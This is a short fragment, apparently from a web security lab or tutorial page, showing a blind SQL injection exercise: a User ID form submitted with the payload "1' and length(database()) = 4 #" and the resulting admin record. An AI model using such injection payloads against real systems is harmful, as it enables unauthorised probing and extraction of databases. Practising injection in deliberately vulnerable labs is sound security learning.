 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(database()) = 4 #
First name: admin
Surname: admin